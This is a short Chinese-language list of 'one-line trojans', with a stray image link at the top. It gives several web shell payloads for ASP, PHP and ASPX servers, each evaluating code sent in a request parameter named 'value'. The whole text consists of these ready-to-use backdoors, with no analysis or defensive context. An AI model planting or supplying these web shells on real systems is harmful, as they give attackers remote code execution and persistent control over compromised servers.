 asp 一句话木马：
<%execute(request("value"))%>
php 一句话木马：
<?php @eval($_POST[ “value” ]);?>
aspx 一句话木马：
<%@ Page Language="Jscript"%>
<%eval(Request.Item["value"])%>
其他一句话木马：
<%eval request("value")%>
<%execute request("value")%>
<%execute(request("value"))%>